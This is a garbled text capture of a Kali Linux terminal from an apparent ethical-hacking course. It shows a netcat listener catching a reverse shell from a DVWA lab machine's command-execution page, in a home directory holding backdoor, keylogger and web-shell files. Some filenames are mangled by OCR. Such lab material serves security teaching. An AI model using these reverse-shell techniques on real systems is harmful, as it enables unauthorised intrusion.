 Activities Terminator Mon 17:41 ie
root@kali: ~
root@kali: ~ 146x40
root@kali:~# ls
backdoored Desktop Geneva_MotorShow_2013_-_Audi_R8_LMS_ultra_front_left.jpg knock Pictures Templates
backdoored-calc.exe Documents Geneva_MotorShow_2013_-_Audi_R8_LMS_ultra_front_left.jpg.1 Music Public test
BDFProxy Downloads k.asm New Graph (1).mtgx shell.php ubwLphDV.jpeg
cmdp.exe evilgrade keylogger passwords.txt SmVXDhnG.jpeg Videos
root@kali:~# pwd
/root
root@kali:~# ls; pwd
backdoored Desktop Geneva_MotorShow_2013_-_Audi_R8_LMS_ultra_front_left.jpg knock Pictures Templates
backdoored-calc.exe Documents Geneva_MotorShow_2013_-_Audi_R8_LMS_ultra_front_left.jpg.1 Music Public test
BDFProxy Downloads k.asm New Graph (1) ell.php ubwLphDV.jpeg
cmdp.exe evilgrade keylogger passwords.txt nG.jpeg Videos
/root
root@kali:~# nc -vv -l -p 8080
listening on [any] 8080 ...
10.20.14.204: inverse host lookup failed: Unknown host
connect to [10.20.14.203] from (UNKNOWN) [10.20.14.204] 39194
pwd
/var/www/dvwa/vulnerabilities/exec
ls
help
index.php
source
id
ZSECURITY
Udemy